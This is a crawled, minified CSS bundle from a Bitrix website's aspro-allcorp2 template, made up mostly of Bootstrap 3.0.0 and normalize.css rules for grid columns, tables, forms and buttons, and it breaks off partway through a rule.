/* /bitrix/templates/aspro-allcorp2/components/bitrix/news.detail/catalog/style.css?17587569979447 */


--- FILE ---
content_type: text/css
request_url: https://roswep.ru/bitrix/cache/css/s1/aspro-allcorp2/template_0acdfe3038ab29e3e6d62d6e6b5ebb5e/template_0acdfe3038ab29e3e6d62d6e6b5ebb5e_v1.css?1768482434812379
body_size: 813190
content:


/* Start:/bitrix/templates/aspro-allcorp2/css/bootstrap.min.css?153615373588745*/
/*!
 * Bootstrap v3.0.0
 *
 * Copyright 2013 Twitter, Inc
 * Licensed under the Apache License v2.0
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Designed and built with all the love in the world @twitter by @mdo and @fat.
 */hr,img{border:0}body,figure{margin:0}.img-thumbnail,.thumbnail{-webkit-transition:all .2s ease-in-out}.breadcrumb,.carousel-indicators,.dropdown-menu,.media-list,.nav,.pager{list-style:none}textarea.bxeditor-textarea{line-height:normal!important}/*! normalize.css v2.1.3 | MIT License | git.io/normalize */article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:0 0}a:active,a:hover{outline:0}h1{margin:.67em 0}b,strong{font-weight:700}dfn{font-style:italic}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}mark{background:#ff0;color:#000}code,kbd,pre,samp{font-size:1em}pre{white-space:pre-wrap}q{quotes:"\201C" "\201D" "\2018" "\2019"}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{vertical-align:middle}svg:not(:root){overflow:hidden}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}@media print{blockquote,img,pre,tr{page-break-inside:avoid}*{text-shadow:none!important;color:#000!important;background:0 0!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}blockquote,pre{border:1px solid #999}thead{display:table-header-group}img{max-width:100%!important}@page{margin:2cm .5cm}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}select{background:#fff!important}.navbar{display:none}.table td,.table th{background-color:#fff!important}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}.btn,.btn-danger.active,.btn-danger:active,.btn-default.active,.btn-default:active,.btn-info.active,.btn-info:active,.btn-success.active,.btn-success:active,.btn-warning.active,.btn-warning:active,.btn.active,.btn:active,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover,.form-control,.open .dropdown-toggle.btn-danger,.open .dropdown-toggle.btn-default,.open .dropdown-toggle.btn-info,.open .dropdown-toggle.btn-success,.open .dropdown-toggle.btn-warning{background-image:none}.img-thumbnail,body{background-color:#fff}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;font-size:62.5%;-webkit-tap-highlight-color:transparent}body{font-family:"Open Sans",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.428571429;color:#333}button,input,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}a{color:#ccc;text-decoration:none}a:focus,a:hover{color:#a6a6a6;text-decoration:underline}a:focus{outline:#333 dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}.img-responsive{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{padding:4px;line-height:1.428571429;border:1px solid #ddd;border-radius:4px;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto}pre code,table{background-color:transparent}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.collapsing,.dropdown{position:relative}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:200;line-height:1.4}h1,h2,h3,h4,h5,h6{margin-bottom:10px}@media (min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}cite{font-style:normal}.text-muted{color:#999}.text-primary{color:#ccc}.text-primary:hover{color:#b3b3b3}.text-warning{color:#c09853}.text-warning:hover{color:#a47e3c}.text-danger{color:#b94a48}.text-danger:hover{color:#953b39}.text-success{color:#468847}.text-success:hover{color:#356635}.text-info{color:#3a87ad}.text-info:hover{color:#2d6987}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:"Open Sans",Helvetica,Arial,sans-serif;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#999}legend,pre{color:#333}h1,h2,h3{margin-top:20px}h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}h4,h5,h6{margin-top:10px}h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}blockquote p:last-child,ol ol,ol ul,ul ol,ul ul{margin-bottom:0}address,dl{margin-bottom:20px}ol,ul{margin-top:0;margin-bottom:10px}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline>li{display:inline-block;padding-left:5px;padding-right:5px}.list-inline>li:first-child{padding-left:0}dd,dt{line-height:1.428571429}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}.dl-horizontal dd:after,.dl-horizontal dd:before{content:" ";display:table}.dl-horizontal dd:after{clear:both}}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container:after,.dropdown-menu>li>a,.form-horizontal .form-group:after,.modal-footer:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after{clear:both}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #999}abbr.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;border-left:5px solid #eee}blockquote p{font-size:17.5px;font-weight:300;line-height:1.25}address,blockquote small,pre{line-height:1.428571429}blockquote small{display:block;color:#999}blockquote small:before{content:'\2014 \00A0'}blockquote.pull-right{padding-right:16px;padding-left:0;border-right:5px solid #eee;border-left:0}blockquote.pull-right .small,blockquote.pull-right p,blockquote.pull-right small{text-align:right}blockquote.pull-right .small:before,blockquote.pull-right small:before{content:''}blockquote.pull-right .small:after,blockquote.pull-right small:after{content:'\00A0 \2014'}blockquote:after,blockquote:before{content:""}address{font-style:normal}code,kbd,pre,samp{font-family:Monaco,Menlo,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;white-space:nowrap;border-radius:4px}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}.container:after,.container:before,.row:after,.row:before{display:table;content:" "}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{margin-right:auto;margin-left:auto;padding-left:16px;padding-right:16px}.row{margin-left:-16px;margin-right:-16px}input[type=file],legend{display:block}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-left:16px;padding-right:16px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666666666666%}.col-xs-10{width:83.33333333333334%}.col-xs-9{width:75%}.col-xs-8{width:66.66666666666666%}.col-xs-7{width:58.333333333333336%}.col-xs-6{width:50%}.col-xs-5{width:41.66666666666667%}.col-xs-4{width:33.33333333333333%}.col-xs-3{width:25%}.col-xs-2{width:16.666666666666664%}.col-xs-1{width:8.333333333333332%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666666666666%}.col-xs-pull-10{right:83.33333333333334%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666666666666%}.col-xs-pull-7{right:58.333333333333336%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666666666667%}.col-xs-pull-4{right:33.33333333333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.666666666666664%}.col-xs-pull-1{right:8.333333333333332%}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666666666666%}.col-xs-push-10{left:83.33333333333334%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666666666666%}.col-xs-push-7{left:58.333333333333336%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666666666667%}.col-xs-push-4{left:33.33333333333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.666666666666664%}.col-xs-push-1{left:8.333333333333332%}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666666666666%}.col-xs-offset-10{margin-left:83.33333333333334%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666666666666%}.col-xs-offset-7{margin-left:58.333333333333336%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666666666667%}.col-xs-offset-4{margin-left:33.33333333333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.666666666666664%}.col-xs-offset-1{margin-left:8.333333333333332%}@media (min-width:768px){.container{width:750px}.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666666666666%}.col-sm-10{width:83.33333333333334%}.col-sm-9{width:75%}.col-sm-8{width:66.66666666666666%}.col-sm-7{width:58.333333333333336%}.col-sm-6{width:50%}.col-sm-5{width:41.66666666666667%}.col-sm-4{width:33.33333333333333%}.col-sm-3{width:25%}.col-sm-2{width:16.666666666666664%}.col-sm-1{width:8.333333333333332%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666666666666%}.col-sm-pull-10{right:83.33333333333334%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666666666666%}.col-sm-pull-7{right:58.333333333333336%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666666666667%}.col-sm-pull-4{right:33.33333333333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.666666666666664%}.col-sm-pull-1{right:8.333333333333332%}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666666666666%}.col-sm-push-10{left:83.33333333333334%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666666666666%}.col-sm-push-7{left:58.333333333333336%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666666666667%}.col-sm-push-4{left:33.33333333333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.666666666666664%}.col-sm-push-1{left:8.333333333333332%}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666666666666%}.col-sm-offset-10{margin-left:83.33333333333334%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666666666666%}.col-sm-offset-7{margin-left:58.333333333333336%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666666666667%}.col-sm-offset-4{margin-left:33.33333333333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.666666666666664%}.col-sm-offset-1{margin-left:8.333333333333332%}}@media (min-width:992px){.container{width:970px}.col-md-1,.col-md-10,.col-md-11,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666666666666%}.col-md-10{width:83.33333333333334%}.col-md-9{width:75%}.col-md-8{width:66.66666666666666%}.col-md-7{width:58.333333333333336%}.col-md-6{width:50%}.col-md-5{width:41.66666666666667%}.col-md-4{width:33.33333333333333%}.col-md-3{width:25%}.col-md-2{width:16.666666666666664%}.col-md-1{width:8.333333333333332%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666666666666%}.col-md-pull-10{right:83.33333333333334%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666666666666%}.col-md-pull-7{right:58.333333333333336%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666666666667%}.col-md-pull-4{right:33.33333333333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.666666666666664%}.col-md-pull-1{right:8.333333333333332%}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666666666666%}.col-md-push-10{left:83.33333333333334%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666666666666%}.col-md-push-7{left:58.333333333333336%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666666666667%}.col-md-push-4{left:33.33333333333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.666666666666664%}.col-md-push-1{left:8.333333333333332%}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666666666666%}.col-md-offset-10{margin-left:83.33333333333334%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666666666666%}.col-md-offset-7{margin-left:58.333333333333336%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666666666667%}.col-md-offset-4{margin-left:33.33333333333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.666666666666664%}.col-md-offset-1{margin-left:8.333333333333332%}}@media (min-width:1200px){.container{width:1170px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666666666666%}.col-lg-10{width:83.33333333333334%}.col-lg-9{width:75%}.col-lg-8{width:66.66666666666666%}.col-lg-7{width:58.333333333333336%}.col-lg-6{width:50%}.col-lg-5{width:41.66666666666667%}.col-lg-4{width:33.33333333333333%}.col-lg-3{width:25%}.col-lg-2{width:16.666666666666664%}.col-lg-1{width:8.333333333333332%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666666666666%}.col-lg-pull-10{right:83.33333333333334%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666666666666%}.col-lg-pull-7{right:58.333333333333336%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666666666667%}.col-lg-pull-4{right:33.33333333333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.666666666666664%}.col-lg-pull-1{right:8.333333333333332%}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666666666666%}.col-lg-push-10{left:83.33333333333334%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666666666666%}.col-lg-push-7{left:58.333333333333336%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666666666667%}.col-lg-push-4{left:33.33333333333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.666666666666664%}.col-lg-push-1{left:8.333333333333332%}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666666666666%}.col-lg-offset-10{margin-left:83.33333333333334%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666666666666%}.col-lg-offset-7{margin-left:58.333333333333336%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666666666667%}.col-lg-offset-4{margin-left:33.33333333333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.666666666666664%}.col-lg-offset-1{margin-left:8.333333333333332%}}table{max-width:100%}th{text-align:left}.table{width:100%;margin-bottom:20px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.428571429;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered,.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-child(odd)>td,.table-striped>tbody>tr:nth-child(odd)>th{background-color:#f9f9f9}.table-hover>tbody>tr:hover>td,.table-hover>tbody>tr:hover>th,.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}table col[class*=col-]{float:none;display:table-column}table td[class*=col-],table th[class*=col-]{float:none;display:table-cell}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}@media (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;overflow-x:scroll;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd;-webkit-overflow-scrolling:touch}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset,legend{padding:0;border:0}fieldset{margin:0}legend{width:100%;margin-bottom:20px;font-size:21px;line-height:inherit;border-bottom:1px solid #e5e5e5}label{display:inline-block;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-appearance:textfield;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px\9;line-height:normal}select[multiple],select[size]{height:auto}select optgroup{font-size:inherit;font-style:inherit;font-family:inherit}.form-control,output{font-size:14px;line-height:1.428571429;display:block;vertical-align:middle}input[type=file]:focus,input[type=checkbox]:focus,input[type=radio]:focus{outline:#333 dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}output{padding-top:7px;color:#555}.form-control:-moz-placeholder{color:#999}.form-control::-moz-placeholder{color:#999}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control{width:100%;height:34px;padding:6px 12px;color:#555;background-color:#fff;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{cursor:not-allowed;background-color:#eee}textarea.form-control{height:auto}.form-group{margin-bottom:15px}.checkbox,.radio{display:block;min-height:20px;margin-top:10px;margin-bottom:10px;padding-left:20px;vertical-align:middle}.checkbox label,.radio label{display:inline;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{float:left;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{display:inline-block;padding-left:20px;margin-bottom:0;vertical-align:middle;font-weight:400;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}.checkbox-inline[disabled],.checkbox[disabled],.radio-inline[disabled],.radio[disabled],fieldset[disabled] .checkbox,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio,fieldset[disabled] .radio-inline,fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox][disabled],input[type=radio][disabled]{cursor:not-allowed}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}textarea.input-sm{height:auto}.input-lg{height:45px;padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}select.input-lg{height:45px;line-height:45px}textarea.input-lg{height:auto}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline{color:#c09853}.has-warning .form-control{border-color:#c09853;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#a47e3c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #dbc59e;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #dbc59e}.has-warning .input-group-addon{color:#c09853;border-color:#c09853;background-color:#fcf8e3}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline{color:#b94a48}.has-error .form-control{border-color:#b94a48;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#953b39;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #d59392;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #d59392}.has-error .input-group-addon{color:#b94a48;border-color:#b94a48;background-color:#f2dede}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline{color:#468847}.has-success .form-control{border-color:#468847;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#356635;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #7aba7b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #7aba7b}.has-success .input-group-addon{color:#468847;border-color:#468847;background-color:#dff0d8}.form-control-static{margin-bottom:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{float:none;margin-left:0}.form-horizontal .control-label{text-align:right}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .control-label,.form-horizontal .radio,.form-horizontal .radio-inline{margin-top:0;margin-bottom:0;padding-top:7px}.form-horizontal .form-group{margin-left:-16px;margin-right:-16px}.form-horizontal .form-group:after,.form-horizontal .form-group:before{content:" ";display:table}.form-horizontal .form-control-static{padding-top:7px}.btn{display:inline-block;margin-bottom:0;font-weight:400;text-align:center;vertical-align:middle;cursor:pointer;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:14px;line-height:1.428571429;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.btn:focus{outline:#333 dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}.btn-group .dropdown-toggle:active,.btn-group-vertical>.btn:focus,.btn-group.open .dropdown-toggle,.btn-group>.btn:focus,.btn.active,.btn:active,.dropdown-toggle:focus,.modal-content,.open>a{outline:0}.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;pointer-events:none;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.active,.btn-default:active,.btn-default:focus,.btn-default:hover,.open .dropdown-toggle.btn-default{color:#333;background-color:#ebebeb;border-color:#adadad}.btn-default.disabled,.btn-default.disabled.active,.btn-default.disabled:active,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled],.btn-default[disabled].active,.btn-default[disabled]:active,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default,fieldset[disabled] .btn-default.active,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-primary{color:#fff;background-color:#ccc;border-color:#bfbfbf}.btn-primary.active,.btn-primary:active,.btn-primary:focus,.btn-primary:hover,.open 